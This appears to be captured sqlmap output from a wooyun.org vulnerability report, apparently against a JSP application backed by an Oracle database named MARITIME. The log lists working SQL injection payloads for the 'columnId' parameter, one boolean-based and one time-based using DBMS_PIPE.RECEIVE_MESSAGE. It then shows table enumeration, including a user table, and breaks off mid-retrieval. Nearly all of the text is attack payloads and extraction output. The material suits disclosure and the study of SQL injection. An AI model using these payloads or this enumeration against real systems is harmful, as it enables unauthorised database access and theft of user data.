 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: columnId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnId=3 AND 4794=4794

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: columnId=3 AND 2340=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(74)||CHR
(116)||CHR(65),5)
---
[18:48:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:48:34] [INFO] fetching tables for database: 'MARITIME'
[18:48:34] [INFO] fetching number of tables for database 'MARITIME'
[18:48:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:48:34] [INFO] retrieved:
[18:48:35] [WARNING] reflective value(s) found and filtering out
42
[18:48:43] [INFO] retrieved: TBTOPICMAPSET
[18:50:00] [INFO] retrieved: TBTOPICPRODUCT
[18:50:50] [INFO] retrieved: TBUSER
[18:51:19] [INFO] retrieved: T
www.wooyun.org